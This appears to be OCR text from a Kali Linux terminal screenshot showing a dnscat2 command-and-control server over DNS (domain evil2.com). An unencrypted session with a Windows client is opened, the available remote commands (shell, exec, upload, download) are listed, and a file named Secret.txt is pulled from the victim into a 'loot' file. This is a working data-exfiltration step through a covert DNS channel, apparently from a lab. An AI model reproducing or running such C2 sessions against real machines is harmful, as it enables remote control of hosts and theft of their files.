 15:37
kali@kali: ~/dnscat2/server
Fi
Session Actions Edit View Help
kali@kali: ~/dnscat2/server kali@kali: ~/Desktop kali@kali: ~/dnscat2/server kali@kali: ~/Desktop kali@kali: ~/dnscat2/server
No.
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 security: UNENCRYPTED
dnscat2>
dnscat2> session
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 172.16.53.131:53 domains = evil2.com [*]
1 :: command (StaticAnal) [cleartext] [*]
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: UNENCRYPTED
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (StaticAnal) 1> help
Here is a list of commands (use -h on any of them for additional help):
* clear
* delay
* download
* echo
* exec
* help
* listen
* ping
* quit
* set
* shell
* shutdown
* suspend
* tunnels
* unset
* upload
* window
* windows
command (StaticAnal) 1> download "C:/Users/rajes/Downloads/Secret.txt" /home/kali/Desktop/loot.txt
Attempting to download C:/Users/rajes/Downloads/Secret.txt to /home/kali/Desktop/loot.txt
command (StaticAnal) 1> Wrote 15 bytes from C:/Users/rajes/Downloads/Secret.txt to /home/kali/Desktop/loot.txt!
Received a response that we have no record of sending:
COMMAND_DOWNLOAD :: {:is_request=>false, :request_id=>1, :command_id=>3, :data=>""}
00000000 80 01 00 03 ....
Here are the responses we're waiting for: